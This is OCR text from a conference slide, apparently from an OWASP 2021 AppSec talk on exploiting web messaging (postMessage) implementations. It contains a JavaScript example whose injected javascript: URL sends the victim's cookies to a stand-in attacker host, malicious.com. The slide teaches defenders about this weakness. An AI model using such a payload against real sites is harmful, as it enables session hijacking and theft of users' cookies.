 OWASP 2021
>irtual
APPSEC
Exploiting web messaging implementations
Barak Tawily
Weaknesses - Receiver code
Origin - https://test.bob.com.malicious.com
Window
Document
Script
// Weakness:
const winRef = window.open("https://bob.com","_blank")
const stolenCookiesUrl = "https://malicious.com/?stolenCookies="
const payload = {
returnTo: `javascript:document.location=\"${stolenCookiesUrl}\"+document.cookie`
}
winRef.postMessage(payload, "https://bob.com")
enso